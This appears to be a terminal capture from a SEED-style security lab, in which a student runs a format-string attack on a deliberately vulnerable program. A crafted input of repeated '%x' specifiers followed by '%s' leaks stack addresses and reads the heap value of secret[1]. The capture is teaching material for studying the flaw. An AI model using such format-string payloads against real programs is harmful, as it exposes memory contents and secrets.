 seed@ubuntu:~/Asg/Lab2$ ./mystr
%x%x%x%x%x%x%x%x%x(ValueofSecret[1]:%s)
The string length is 43
seed@ubuntu:~/Asg/Lab2$ ./prog < mystring
The variable user_input's address is 0xbfae7d88 (on stack)
The variable secret's address is 0xbfae7d84 (on stack)
The variable secret's value is 0x 804b018 (on heap)
secret[0]'s address is 0x 804b018 (on heap)
secret[1]'s address is 0x 804b01c (on heap)
secret[1]'s address is 134524956 (on heap)
Please enter a string
bfae7d88bfae7e044aca740b7722b481bfae7ea41804b018(ValueofSecret[1]:U)
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55